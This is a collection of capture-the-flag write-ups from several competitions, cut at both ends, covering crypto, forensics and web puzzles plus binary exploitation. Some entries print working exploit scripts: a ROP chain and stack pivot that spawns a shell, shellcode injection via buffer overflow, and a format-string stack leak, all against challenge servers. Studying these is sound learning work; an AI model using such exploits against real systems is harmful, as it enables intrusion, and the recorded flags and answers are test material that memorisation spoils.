I probably just didn't extract the entire thing, so I added the ending curly brace to get...
Flag: `bcactf{th4t_0th3r_dr4g0n_76fw8kc1lav}` |
# picoCTF Play Nice Write Up
## Details:Points: 110
Jeopardy style CTF
Category: Cryptography
Comments: Not all ancient ciphers were so bad... The flag is not in standard format. nc mercury.picoctf.net 30568 playfair.py
## Write up:
Running the netcat command we get:
```nc mercury.picoctf.net 30568
Here is the alphabet: 0fkdwu6rp8zvsnlj3iytxmeh72ca9bg5o41qHere is the encrypted message: herfayo7oqxrz7jwxx15ie20p40u1iWhat is the plaintext message?```
Looking into the python script provided I first generated the matrix using the provided alphabet so that I had it to look at:
```python# [['0', 'f', 'k', 'd', 'w', 'u'], # ['6', 'r', 'p', '8', 'z', 'v'], # ['s', 'n', 'l', 'j', '3', 'i'], # ['y', 't', 'x', 'm', 'e', 'h'], # ['7', '2', 'c', 'a', '9', 'b'], # ['g', '5', 'o', '4', '1', 'q']]```
I then started slowing reversing what the encryption did. From the encryption I saw that for each character one was added so the length would be the same. But that every pair relied on each other so I would need to iterate through two at a time:
```python# decrypt string functiondef decrypt_string(s, matrix): # place to store result result = "" # Iterate through string two at a time for i in range(0, len(s), 2):
# pass the pairs to the decrypt_pair function result += decrypt_pair(s[i:i+2], matrix)
# return result return result```
Next I looked at the encrypt pair function. I then looked at how the different cases were encrypted, checked for those cases and then decrypted:
```python# decrypt each pairdef decrypt_pair(pair, matrix):
# get the indices in the matrix p1 = get_index(pair[0], matrix) p2 = get_index(pair[1], matrix)
# if the first index is the same if p1[0] == p2[0]: return matrix[p1[0]][(p1[1]-1)%SQUARE_SIZE]+matrix[p2[0]][(p2[1]-1)%SQUARE_SIZE]
# if the second index is the same if p1[1] == p2[1]: return matrix[(p1[0] - 1) % SQUARE_SIZE][p1[1]] + matrix[(p2[0] - 1) % SQUARE_SIZE][p2[1]]
# else return matrix[p1[0]][p2[1]] + matrix[p2[0]][p1[1]]```
This gave me the following script:
```python# alphabet for matrixalphabet = "0fkdwu6rp8zvsnlj3iytxmeh72ca9bg5o41q"
# square sizeSQUARE_SIZE = 6
def generate_square(alphabet): assert len(alphabet) == pow(SQUARE_SIZE, 2) matrix = [] for i, letter in enumerate(alphabet): if i % SQUARE_SIZE == 0: row = [] row.append(letter) if i % SQUARE_SIZE == (SQUARE_SIZE - 1): matrix.append(row) return matrix
def get_index(letter, matrix): for row in range(SQUARE_SIZE): for col in range(SQUARE_SIZE): if matrix[row][col] == letter: return (row, col) print("letter not found in matrix.") exit()
# decrypt each pairdef decrypt_pair(pair, matrix):
# get the indices in the matrix p1 = get_index(pair[0], matrix) p2 = get_index(pair[1], matrix)
# if the first index is the same if p1[0] == p2[0]: return matrix[p1[0]][(p1[1]-1)%SQUARE_SIZE]+matrix[p2[0]][(p2[1]-1)%SQUARE_SIZE]
# if the second index is the same if p1[1] == p2[1]: return matrix[(p1[0] - 1) % SQUARE_SIZE][p1[1]] + matrix[(p2[0] - 1) % SQUARE_SIZE][p2[1]]
# else return matrix[p1[0]][p2[1]] + matrix[p2[0]][p1[1]]
# decrypt string functiondef decrypt_string(s, matrix): # place to store result result = ""
# Iterate through string two at a time for i in range(0, len(s), 2):
# pass the pairs to the decrypt_pair function result += decrypt_pair(s[i:i+2], matrix)
# return result return result
# generate squarem = generate_square(alphabet)
# encrypted messageenc_msg = "herfayo7oqxrz7jwxx15ie20p40u1i"
# decrypt stringprint(decrypt_string(enc_msg, m))```
When run I got:
```emf57mgc51tp693dtt4g3h7f8ouwq3```
When put into the nc instance I got the flag:
```nc mercury.picoctf.net 30568
Here is the alphabet: 0fkdwu6rp8zvsnlj3iytxmeh72ca9bg5o41qHere is the encrypted message: herfayo7oqxrz7jwxx15ie20p40u1iWhat is the plaintext message? emf57mgc51tp693dtt4g3h7f8ouwq3Congratulations! Here's the flag: 007d0a696aaad7fb5ec21c7698e4f754``` |
## Tourniquet
> Points: 249>> Solves: 12
### Description:```Such a simple program can't be hacked, change my mind.
nc remote1.thcon.party 10901nc remote2.thcon.party 10901
Be careful : ASLR is set to 2
Creator : voydstack (Discord : voydstack#6035)```
### Files:```libc.so.6tourniquetDockerfile```
## Analysis:```$ checksec tourniquet Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)
$ ./tourniquet haha i'm unhackable right ?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA$ ./tourniquet haha i'm unhackable right ?AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABus error (core dumped)```
## Solution:
```void main_function(void)
{ char local_48 [64]; puts("haha i\'m unhackable right ?"); fgets(local_48,0x48,stdin); return;}```
The return address cannot be changed because fgets() reads 48 bytes.We can change the value of the RBP register, but we can't set to an appropriate value of RBP because you don't know the stack address.I noticed that ROP can be executed by changing the least significant byte of the rbp register to null.The probability of success is 1/16 depending on the state of the address of the stack.
```0x7fffffffddc0: 0x0000000000000000 0x00007fffffffde200x7fffffffddd0: 0x0000000000400510 0x0000000000400623
0x7fffffffdde0: 0x4141414141414141 0x00000000004006d30x7fffffffddf0: 0x0000000000601018 0x00000000004004dc0x7fffffffde00: 0x0000000000400510 0x00000000004005100x7fffffffde10: 0x4242424242424242 0x0a42424242424242
0x7fffffffde20: 0x00007fffffffde00 0x000000000040065d ^ | This 8 bytes is set rbp and change the lowest byte to null.0x7fffffffde30: 0x00007fffffffdf28 0x00000001000000000x7fffffffde40: 0x0000000000400670 0x00007ffff7a03bf7```
## Exploit code:```python# Be careful : ASLR is set to 2
from pwn import *
#context(os='linux', arch='amd64')#context.log_level = 'debug'
BINARY = './tourniquet'elf = ELF(BINARY)
pop_rdi_ret = 0x4006d3 # pop rdi; ret;
for i in range(100): print(i) if len(sys.argv) > 1 and sys.argv[1] == 'r': HOST = "remote1.thcon.party" PORT = 10901 s = remote(HOST, PORT) libc = elf.libc else: s = process(BINARY) libc = elf.libc
s.recvuntil("haha i'm unhackable right ?\n")
buf = b"A"*8 buf += p64(pop_rdi_ret) buf += p64(elf.got.puts) buf += p64(elf.plt.puts) buf += p64(elf.sym._start) buf += p64(elf.sym._start) buf += b"B"*0xf s.sendline(buf)
try: r = s.recvuntil("\n")[:-1] puts_addr = u64(r + b"\x00\x00") libc_base = puts_addr - libc.sym.puts system_addr = libc_base + libc.sym.system binsh_addr = libc_base + next(libc.search(b'/bin/sh')) print("puts_addr =", hex(puts_addr)) print("libc_base =", hex(libc_base))
s.recvuntil("haha i'm unhackable right ?\n")
buf = b"C"*0x18 buf += p64(pop_rdi_ret+1) buf += p64(pop_rdi_ret) buf += p64(binsh_addr) buf += p64(system_addr) buf += b"B"*7 s.sendline(buf)
s.interactive()
except: s.close()```
## Results:```mito@ubuntu:~/CTF/THC_CTF_2021/Pwn_Tourniquet_250$ python3 solve.py r[*] '/home/mito/CTF/THC_CTF_2021/Pwn_Tourniquet_250/tourniquet' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)0[+] Opening connection to remote1.thcon.party on port 10901: Done[*] '/lib/x86_64-linux-gnu/libc-2.27.so' Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled[*] Closed connection to remote1.thcon.party port 109011[+] Opening connection to remote1.thcon.party on port 10901: Done[*] Closed connection to remote1.thcon.party port 109012[+] Opening connection to remote1.thcon.party on port 10901: Done[*] Closed connection to remote1.thcon.party port 109013[+] Opening connection to remote1.thcon.party on port 10901: Doneputs_addr = 0x7fb5ae851aa0libc_base = 0x7fb5ae7d1000[*] Switching to interactive mode$ iduid=1000(user) gid=1000(user) groups=1000(user)$ ls -ltotal 128-rw------- 1 user user 376832 Jun 15 05:40 core-rw-r--r-- 1 root root 40 Jun 8 20:45 flag.txt-rwxr-xr-x 1 root root 8464 Jun 8 20:45 tourniquet$ cat flag.txtTHCon21{h4hA_s74cK-p1v0T_g0o_BrrRrrR!!}```
|
# picoCTF Stonks Write Up
## Details:Points: 20
Jeopardy style CTF
Category: Binary Exploitation
Comments: I decided to try something noone else has before. I made a bot to automatically trade stonks for me using AI and machine learning. I wouldn't believe you if you told me it's unsecure! vuln.c nc mercury.picoctf.net 53437
## Write up:
Looking through vuln.c we find an interesting function:
```pythonint buy_stonks(Portfolio *p) { if (!p) { return 1; } char api_buf[FLAG_BUFFER]; FILE *f = fopen("api","r"); if (!f) { printf("Flag file not found. Contact an admin.\n"); exit(1); } fgets(api_buf, FLAG_BUFFER, f);
int money = p->money; int shares = 0; Stonk *temp = NULL; printf("Using patented AI algorithms to buy stonks\n"); while (money > 0) { shares = (rand() % money) + 1; temp = pick_symbol_with_AI(shares); temp->next = p->head; p->head = temp; money -= shares; } printf("Stonks chosen\n");
// TODO: Figure out how to read token from file, for now just ask
char *user_buf = malloc(300 + 1); printf("What is your API token?\n"); scanf("%300s", user_buf); printf("Buying stonks with token:\n"); printf(user_buf);
// TODO: Actually use key to interact with API
view_portfolio(p);
return 0;}```
This function reads the flag onto the stack and then asks the user to enter input before printing it using printf. Based on this we know that this is a format string vulnerability and that we want to read off of the stack.
I then wrote the following script to connect to the server and send lots of %x (prints stack) before reading and parsing that to ascii:
```python# import pwntoolsfrom pwn import *
# string to write tos = ""
# open up remote connectionr = remote('mercury.picoctf.net', 53437)
# get to vulnerabilityr.recvuntil("View my")r.send("1\n")r.recvuntil("What is your API token?\n")
# send string to print stackr.send("%x" + "-%x"*40 + "\n")
# receive until the line we wantr.recvline()
# read in linex = r.recvline()
# remove unwanted componentsx = x[:-1].decode()
# parse to charactersfor i in x.split('-'): if len(i) == 8: a = bytearray.fromhex(i)
for b in reversed(a): if b > 32 and b < 128: s += chr(b)
# print stringprint(s)```
When run this program prints:
```Opening connection to mercury.picoctf.net on port 53437: DoneM!MpicoCTF{I_l05t_4ll_my_m0n3y_bdc425ea}@$0E@x%Eo```
And the flag was:
```picoCTF{I_l05t_4ll_my_m0n3y_bdc425ea}``` |
# picoCTF Weird File Write Up
## Details:Points: 20
Jeopardy style CTF
Category: Forensics
Comments: What could go wrong if we let Word documents run programs? (aka "in-the-clear")
## Write up:
Based on the hint we want to see any macros in the file they provided us, we are going to use oletools:
```olevba -c ./weird.docm 100 ⨯olevba 0.56 on Python 3.9.1 - http://decalage.info/python/oletools===============================================================================FILE: ./weird.docmType: OpenXMLWARNING For now, VBA stomping cannot be detected for files in memory-------------------------------------------------------------------------------VBA MACRO ThisDocument.cls in file: word/vbaProject.bin - OLE stream: 'VBA/ThisDocument'- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - Sub AutoOpen() MsgBox "Macros can run any program", 0, "Title" Signature
End Sub Sub Signature() Selection.TypeText Text:="some text" Selection.TypeParagraph End Sub Sub runpython()
Dim Ret_ValArgs = """" '"""Ret_Val = Shell("python -c 'print(\"cGljb0NURnttNGNyMHNfcl9kNG5nM3IwdXN9\")'" & " " & Args, vbNormalFocus)If Ret_Val = 0 Then MsgBox "Couldn't run python script!", vbOKOnlyEnd IfEnd Sub```
I then used a base64 decoder to turn the string into the flag:
```picoCTF{m4cr0s_r_d4ng3r0us}``` |
# picoCTF Static ain't always noise Write Up
## Details:Points: 20
Jeopardy style CTF
Category: General Skills
Comments:
Can you look at the data in this binary: static? This BASH script might help!
## Write up:
Yet again we can simply use strings and grep to find the flag this time:
```strings static | grep pico
picoCTF{d15a5m_t34s3r_1e6a7731}``` |
# dvCTF pidieff Write Up
## Details:Points: 25
Jeopardy style CTF
Category: Stega
## Write up:
Since this was stegonography, my first step was to binwalk the pdf to see if there was any hidden data:
```binwalk super_secret.pdf
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 PDF document, version: "1.3"106 0x6A Zlib compressed data, default compression
```
I then extracted the data with
```binwalk -D=".*" super_secret.pdf```
In the extracted data there was a txt file that contained:
```dvCTF{look_at_the_files}``` |
# picoCTF What's your input Write Up
## Details:Points: 50
Jeopardy style CTF
Category: Binary Exploitation
Comments: We'd like to get your input on a couple things. Think you can answer my questions correctly? in.py nc mercury.picoctf.net 61858.
## Write up:
Looking at the python we can see that it is python 2 and that this is obviously a print format vulnerability.
Looking into the vulnerability a bit more I saw that I can simply type the name of the variable I want to print and it will print it. I then connected to the server and tried my "exploit":
```nc mercury.picoctf.net 61858 1 ⨯What's your favorite number?Number? cityYou said: Round Lake BeachOkay...What's the best city to visit?City? cityYou said: Round Lake BeachI agree!picoCTF{v4lua4bl3_1npu7_7607377}```
The flag was:
```picoCTF{v4lua4bl3_1npu7_7607377}``` |
# picoCTF Wireshark doo dooo do doo... Write Up
## Details:Points: 50
Jeopardy style CTF
Category: Forensics
Comments: Can you find the flag?
## Write up:
I opened the pcap file in wireshark, the first thing I did was go to Statistics-> Protocol Hierarchy. Here I saw that there were packets of lined based text data. I right clicked and selected to apply filter to that type of packets. I noticed that the first packet had:
```0000 02 3b c6 1a ae f5 02 fb 68 4c e9 41 08 00 45 00 .;......hL.A..E.0010 01 72 b7 8b 40 00 24 06 7e 86 12 de 25 86 c0 a8 .r..@.$.~...%...0020 26 68 00 50 fa 5d 67 a1 ef 44 dd 29 e1 5b 50 18 &h.P.]g..D.).[P.0030 01 e7 d7 f5 00 00 48 54 54 50 2f 31 2e 31 20 32 ......HTTP/1.1 20040 30 30 20 4f 4b 0d 0a 44 61 74 65 3a 20 4d 6f 6e 00 OK..Date: Mon0050 2c 20 31 30 20 41 75 67 20 32 30 32 30 20 30 31 , 10 Aug 2020 010060 3a 35 31 3a 34 35 20 47 4d 54 0d 0a 53 65 72 76 :51:45 GMT..Serv0070 65 72 3a 20 41 70 61 63 68 65 2f 32 2e 34 2e 32 er: Apache/2.4.20080 39 20 28 55 62 75 6e 74 75 29 0d 0a 4c 61 73 74 9 (Ubuntu)..Last0090 2d 4d 6f 64 69 66 69 65 64 3a 20 46 72 69 2c 20 -Modified: Fri, 00a0 30 37 20 41 75 67 20 32 30 32 30 20 30 30 3a 34 07 Aug 2020 00:400b0 35 3a 30 32 20 47 4d 54 0d 0a 45 54 61 67 3a 20 5:02 GMT..ETag: 00c0 22 32 66 2d 35 61 63 33 65 65 61 34 66 63 66 30 "2f-5ac3eea4fcf000d0 31 22 0d 0a 41 63 63 65 70 74 2d 52 61 6e 67 65 1"..Accept-Range00e0 73 3a 20 62 79 74 65 73 0d 0a 43 6f 6e 74 65 6e s: bytes..Conten00f0 74 2d 4c 65 6e 67 74 68 3a 20 34 37 0d 0a 4b 65 t-Length: 47..Ke0100 65 70 2d 41 6c 69 76 65 3a 20 74 69 6d 65 6f 75 ep-Alive: timeou0110 74 3d 35 2c 20 6d 61 78 3d 31 30 30 0d 0a 43 6f t=5, max=100..Co0120 6e 6e 65 63 74 69 6f 6e 3a 20 4b 65 65 70 2d 41 nnection: Keep-A0130 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 live..Content-Ty0140 70 65 3a 20 74 65 78 74 2f 68 74 6d 6c 0d 0a 0d pe: text/html...0150 0a 47 75 72 20 73 79 6e 74 20 76 66 20 63 76 70 .Gur synt vf cvp0160 62 50 47 53 7b 63 33 33 78 6e 6f 30 30 5f 31 5f bPGS{c33xno00_1_0170 66 33 33 5f 68 5f 71 72 6e 71 6f 72 72 73 7d 0a f33_h_qrnqorrs}.```
So I then right clicked and chose to follow the packet as http stream:
```GET / HTTP/1.1Host: 18.222.37.134Connection: keep-aliveCache-Control: max-age=0Upgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9Accept-Encoding: gzip, deflateAccept-Language: en-US,en;q=0.9
HTTP/1.1 200 OKDate: Mon, 10 Aug 2020 01:51:45 GMTServer: Apache/2.4.29 (Ubuntu)Last-Modified: Fri, 07 Aug 2020 00:45:02 GMTETag: "2f-5ac3eea4fcf01"Accept-Ranges: bytesContent-Length: 47Keep-Alive: timeout=5, max=100Connection: Keep-AliveContent-Type: text/html
Gur synt vf cvpbPGS{c33xno00_1_f33_h_qrnqorrs}```
There was not enough there for a substitution cipher so I decided to try caesar cipher and got:
```The flag is picoCTF{p33kab00_1_s33_u_deadbeef}``` |
# dvCTF substitution Write Up
## Details:Points: 25
Jeopardy style CTF
Category: crypto
Comment:
```Rm xibkgltizksb, z hfyhgrgfgrlm xrksvi rh z nvgslw lu vmxibkgrmt rm dsrxs fmrgh lu kozrmgvcg ziv ivkozxvw drgs xrksvigvcg, zxxliwrmt gl z urcvw hbhgvn; gsv "fmrgh" nzb yv hrmtov ovggvih (gsv nlhg xlnnlm), kzrih lu ovggvih, girkovgh lu ovggvih, nrcgfivh lu gsv zylev, zmw hl uligs. Gsv ivxvrevi wvxrksvih gsv gvcg yb kviulinrmt gsv rmevihv hfyhgrgfgrlm.
Hfyhgrgfgrlm xrksvih xzm yv xlnkzivw drgs gizmhklhrgrlm xrksvih. Rm z gizmhklhrgrlm xrksvi, gsv fmrgh lu gsv kozrmgvcg ziv ivziizmtvw rm z wruuvivmg zmw fhfzoob jfrgv xlnkovc liwvi, yfg gsv fmrgh gsvnhvoevh ziv ovug fmxszmtvw. Yb xlmgizhg, rm z hfyhgrgfgrlm xrksvi, gsv fmrgh lu gsv kozrmgvcg ziv ivgzrmvw rm gsv hznv hvjfvmxv rm gsv xrksvigvcg, yfg gsv fmrgh gsvnhvoevh ziv zogvivw.
Gsviv ziv z mfnyvi lu wruuvivmg gbkvh lu hfyhgrgfgrlm xrksvi. Ru gsv xrksvi lkvizgvh lm hrmtov ovggvih, rg rh gvinvw z hrnkov hfyhgrgfgrlm xrksvi; z xrksvi gszg lkvizgvh lm ozitvi tilfkh lu ovggvih rh gvinvw klobtizksrx. Z nlmlzokszyvgrx xrksvi fhvh urcvw hfyhgrgfgrlm levi gsv vmgriv nvhhztv, dsvivzh z klobzokszyvgrx xrksvi fhvh z mfnyvi lu hfyhgrgfgrlmh zg wruuvivmg klhrgrlmh rm gsv nvhhztv, dsviv z fmrg uiln gsv kozrmgvcg rh nzkkvw gl lmv lu hvevizo klhhryrorgrvh rm gsv xrksvigvcg zmw erxv evihz.weXGU{xi1kg3w_x1ks3i}```
## Write up:
Since the name of this cipher was substitution I decided to see if the cipher could be decoded using a substition cipher. I went online and entered the text into guballa. The output of this was:
```In cryptography, a substitution cipher is a method of encrypting in which units of plaintext are replaced with ciphertext, according to a fixed system; the "units" may be single letters (the most common), pairs of letters, triplets of letters, mixtures of the above, and so forth. The receiver deciphers the text by performing the inverse substitution.
Substitution ciphers can be compared with transposition ciphers. In a transposition cipher, the units of the plaintext are rearranged in a different and usually quite complex order, but the units themselves are left unchanged. By contrast, in a substitution cipher, the units of the plaintext are retained in the same sequence in the ciphertext, but the units themselves are altered.
There are a number of different types of substitution cipher. If the cipher operates on single letters, it is termed a simple substitution cipher; a cipher that operates on larger groups of letters is termed polygraphic. A monoalphabetic cipher uses fixed substitution over the entire message, whereas a polyalphabetic cipher uses a number of substitutions at different positions in the message, where a unit from the plaintext is mapped to one of several possibilities in the ciphertext and vice versa.dvCTF{cr1pt3d_c1ph3r}``` |
# picoCTF Pixelated Write Up
## Details:Points: 200
Jeopardy style CTF
Category: Cryptography
Comments: I have these 2 images, can you make a flag out of them? scrambled1.png scrambled2.png
## Write up:
I decided to open these files up using PIL to play around a little. Xor'ing the various pixels together I noticed that most of the xor values ended up being 255,255,255.
I then wrote a python script to xor all the values together but the photo was mostly white with a little but of blue in it. I then decided that everything that was pure white should be turned black:
```python# import Imagefrom PIL import Image
# open both photosi1 = Image.open('scrambled1.png')i2 = Image.open('scrambled2.png')
# get width and heightwidth1, height1 = i1.size
# open new imagei3 = Image.new('RGB', (width1, height1))
# load the pixelspixels = i3.load()
# loop through all pixelsfor i in range(width1): for j in range(height1): # xor the values x = i1.getpixel((i,j))[0] ^ i2.getpixel((i,j))[0] y = i1.getpixel((i,j))[1] ^ i2.getpixel((i,j))[1] z = i1.getpixel((i,j))[2] ^ i2.getpixel((i,j))[2]
# if all white then convert to black if (x,y,z) == (255,255,255): (x,y,z) = (0,0,0)
# put the new pixels in place i3.putpixel((i,j), (x,y,z))
# save the imagei3.save("test.png", "PNG")```
This resulted in the following image:
 |
# Securinet Little Baby Rev Write Up
## Details:
Jeopardy style CTF
Category: Reverse Engineering
## Write up:
Running the file we see that we are in an infinite loop:
```./warmup I have a number from 1 to 10, what is it? 2Try againI have a number from 1 to 10, what is it? 6```
Looking for these strings in the binary does not prove useful at all either but when I ctrl-c'd I noticed that it seemed to be running in a .nim file:
```Try againI have a number from 1 to 10, what is it? ^CTraceback (most recent call last)/root/rev/warmup.nim(39) warmup/root/Nim/lib/system/io.nim(491) readLine```
Instead of going down the rabbit hole of trying to figure out what nim is I decided to do some dynamic analysis.
I found the following function which seemed to be the while loop that I wanted:
```c while ( 1 ) { v5 = 38LL; v6 = "/root/rev/warmup.nim"; nimZeroMem_0(&v10, 8LL); v10 = decodeStr__R9b5IlyQjG2mcdkp9a67LGTQ((__int64)&TM__ijE9cayl8YPnol3rizbiT0g_5, 0x3F1997CCu); echoBinSafe(&v10, 1LL); asgnRef_1(&guess__62AlRyOQv9cCViqvgI14ssA, 0LL); v5 = 39LL; v6 = "/root/rev/warmup.nim"; v1 = readLine__IfmAdseskhTUnfEYpOo5fA(stdin); asgnRef_1(&guess__62AlRyOQv9cCViqvgI14ssA, v1); v5 = 41LL; v6 = "/root/rev/warmup.nim"; if ( (unsigned __int8)eqStrings(guess__62AlRyOQv9cCViqvgI14ssA, answer__2bKjAtEJJ5cp19bpmXcStjQ) ) break; v5 = 42LL; v6 = "/root/rev/warmup.nim"; nimZeroMem_0(&v9, 8LL); v9 = decodeStr__R9b5IlyQjG2mcdkp9a67LGTQ((__int64)&TM__ijE9cayl8YPnol3rizbiT0g_7, 0x2149F624u); echoBinSafe(&v9, 1LL); }```
After reading in my string it compared it against the answer__2bKjAtEJJ5cp19bpmXcStjQ so I took a look at that memory while the program was running.
I saw that that contained:
```7FD1C85020A0```
And decided to look at the memory that this pointed to where I saw the following:
``` 53 65 63 75 72 69 6E 65 74 73 7B 4E 69 6D 70 65 Securinets{Nimpe 72 30 72 5F 54 68 65 5F 61 4E 69 6D 41 74 6F 72 r0r_The_aNimAtor 7D 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 }............... ```
The flag was:
``` Securinets{Nimper0r_The_aNimAtor} ``` |
URL: [http://3.142.122.1:8885/](http://3.142.122.1:8885/)
page displays:This web app is still under development
1) viewing the source code we see commentTODO: Develop auth, buy some cookies from the supermarket
2) lets look at our cookies
We have a cookie named "privilege" with value "dXNlcg%3D%3D"
3) googling this shows that it is base64 for "user"4) lets change it to base64 for "admin"[using base64encode.org](https://www.base64encode.org) we input admin and get:YWRtaW4=5) "=" is %3D so change our user value to our new admin value of "YWRtaW4%3D"6) Refresh the page and we have our flag!
**flag: SHELL{0NLY\_0R30\_8e1a91a632ecaf2dd6026c943eb3ed1e}** |
# dvCTF the more, the less Write Up
## Details:Points: 41
Jeopardy style CTF
Category: crypto
## Write up:
Opening up the file I saw an e, n, and cipher text showing that this was obviously RSA. I then used alpertron to find the prime factors of n:
```python# prime factorsx = [2152978987,2178670709,2292487361,2367104263,2563604567,2571500203,2715012803,2788319507,2823467653,2903526499,2936894063,2989253341,3035960167,3068856233,3165948211,3391790461,3592739747,3613621433,3852924077,3876487189,3890394553,3898886171,3910833851,3961066927,3989645813,4014542803,4024893437,4029819973,4068148789,4109794417,4130412409,4226418397]```
From here I wrote a python script to find phi(n), d, and then finally the answer:
```python# all prime factorsx = [2152978987,2178670709,2292487361,2367104263,2563604567,2571500203,2715012803,2788319507,2823467653,2903526499,2936894063,2989253341,3035960167,3068856233,3165948211,3391790461,3592739747,3613621433,3852924077,3876487189,3890394553,3898886171,3910833851,3961066927,3989645813,4014542803,4024893437,4029819973,4068148789,4109794417,4130412409,4226418397]
# nn = 31599415905194296507531163994468257280886159280045654346389430217405819290199334738577568528414824952061262558727052291045816515870348057534996441596560396962516719727878569643953152119895297353348080193869479088114850667155373326828408666807238584625432868509009967976378084883283066242914464294233411627
# ee = 65537
# cipher textct = 11371525982887248215036029303506383319725323173791816242922348267059091038845164126422411329763551336318264887183213679689757761368186436315189029720350805092964515239812759488055450797557376437081404871060787004042110689348646779529227539692241991396962852995556540999064671425810298104591755058349120054
# start value for phi(n)i = 1
# loop through prime factors and multiply them together with (factor-1)*(nextFactor-1)...for a in x: i = i * (a-1)
# inverse pow (3.8+ syntax, for previous versions of python use gmpy2.invert)d = pow(e, -1, i)
# solve for the answerans = pow(ct, d, n)
# print the answerprint(bytes.fromhex(hex(ans)[2:]).decode('ascii'))```
Once run the output was:
```dvCTF{rs4_f4ctor1z4t10n!!!}``` |
# nahamcon DDR Write Up
## Details:
Jeopardy style CTF
Category: scripting
## Write up:
In this challenge we were given the following image:

After looking a little bit I noticed that the background for the first flag was #FFFFFF. Since the flag format was flag{} I decided to follow the arrows and keep track of the background hex colors.
The next few values were all in the ascii range so I knew I was on the right track. Then when I hit x7D7D7D I knew I had hit the end so I made a python script to write the hex to chars:
```python# valuesx = [0xff, 0x6c, 0x61, 0x67, 0x7b, 0x32, 0x61, 0x34, 0x63, 0x36, 0x37, 0x30, 0x36, 0x37, 0x34, 0x30, 0x32, 0x33, 0x62, 0x39, 0x37, 0x32, 0x66, 0x34, 0x65, 0x66, 0x32, 0x62, 0x63, 0x31, 0x39, 0x32, 0x32, 0x34, 0x65, 0x32, 0x35, 0x7d]
# string to save tos = ""
# convert to chars and add to stringfor i in x: s += chr(i)
# print stringprint(s)```
This output:
```ÿlag{2a4c670674023b972f4ef2bc19224e25}```
The first character is "off" but we know its an f, thats just because of how they set up the first tile. |
# anonym

Challenge [link](http://3.142.122.1:8887/)
Challenge saying about robots, let's check `/robots.txt`

They disallow a text file `/yfhdgvs.txt`, check it out it has the flag.

```SHELL{n0_ro80t5_4llow3d_50886509749a98ef14ec2bc45c57958e}``` |
# Collide

Challenge [Link](http://3.142.122.1:9335/)There is php code, to get the flag.

From the source code, We know that there is two parameters called `shell` and `pwn`. Also it has different values. To get our flag by crashing the execution of both `hash()` calls and you need to send `shell` and `pwn` as an arrays.

```SHELL{1nj3ct_&_coll1d3_9d25f1cfdeb38a404b6e8584bec7a319}``` |
# picoCTF Binary Gauntlet 1 Write Up
## Details:Points: 30
Jeopardy style CTF
Category: Binary Exploitation
Comments: Okay, time for a challenge. gauntlet nc mercury.picoctf.net 19968
## Write up:
Opening up the file in a decompiler we see the main function:
```cint __cdecl main(int argc, const char **argv, const char **envp){ char dest[104]; char *s;
s = (char *)malloc(1000uLL); printf("%p\n", dest); fflush(_bss_start); fgets(s, 1000, stdin); s[999] = 0; printf(s); fflush(_bss_start); fgets(s, 1000, stdin); s[999] = 0; strcpy(dest, s); return 0;}```
I noticed almost immediately that the vulnerability was a buffer overflow since we were copying a 999 character string to a 103 character string.
There were no references of the flag in the program so I knew that I would need to get shell access to the machine the program was running on.
First I checked the security on the binary:
```checksec --file=gauntlet
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILEPartial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 67) Symbols No 0 3gauntlet```
I saw that NX was disabled which meant that the stack was executable. They gave us the address of dest which was a fairly big hint.
At this point my plan of attack was to write the shellcode to dest and then do a buffer overflow so that I could overwrite where the return goes to.
I used cyclic from pwntools to generate a pattern and saw that after 120 characters we would need to write the address we wanted to go to. I then created the following python script:
```python# import pwn toolsfrom pwn import *
# open remote processr = remote('mercury.picoctf.net', 19968)
# get the line with the addressaddress = r.recvline()
# turn address into an int so we can add later onaddress = int(address[:-1], 16)
# send arbitrary textr.send('boo\n')
# get the next liner.recvline()
# 64 bit shellcodeshellcode = b'\x50\x48\x31\xd2\x48\x31\xf6\x48\xbb\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x53\x54\x5f\xb0\x3b\x0f\x05'
# 96 nops for the nop slideNOPS = b'\x90'*96
# craft payloadpayload = shellcode + NOPS + p64(address)
# send payloadr.send(payload + b'\n')
# get interactive moder.interactive()```
Running the script I got:
```[+] Opening connection to mercury.picoctf.net on port 19968: Done[*] Switching to interactive mode
$ lsflag.txtgauntletgauntlet_no_aslrxinet_startup.sh
$ cat flag.txt7504344981b9288c5669150ada84894e```
The flag was:
```7504344981b9288c5669150ada84894e``` |
# picoCTF Mind your Ps and Qs Write Up
## Details:Points: 20
Jeopardy style CTF
Category: Cryptography
Comments: In RSA, a small e value can be problematic, but what about N? Can you decrypt this?
## Write up:
Using cat on the file I got:
```cat values
Decrypt my super sick RSA:c: 62324783949134119159408816513334912534343517300880137691662780895409992760262021n: 1280678415822214057864524798453297819181910621573945477544758171055968245116423923e: 65537 ```
This was a pretty small n value so I decided to use alpertron to find the prime factors:
1899107986527483535344517113948531328331 and 674357869540600933870145899564746495319033
I then plugged these values and the c, n, and e into the rsa cracker script I wrote for dvCTF:
```python# all prime factorsx = [1899107986527483535344517113948531328331, 674357869540600933870145899564746495319033]
# nn = 1280678415822214057864524798453297819181910621573945477544758171055968245116423923
# ee = 65537
# cipher textct = 62324783949134119159408816513334912534343517300880137691662780895409992760262021
# start value for phi(n)i = 1
# loop through prime factors and multiply them together with (factor-1)*(nextFactor-1)...for a in x: i = i * (a-1)
# inverse pow (3.8+ syntax, for previous versions of python use gmpy2.invert)d = pow(e, -1, i)
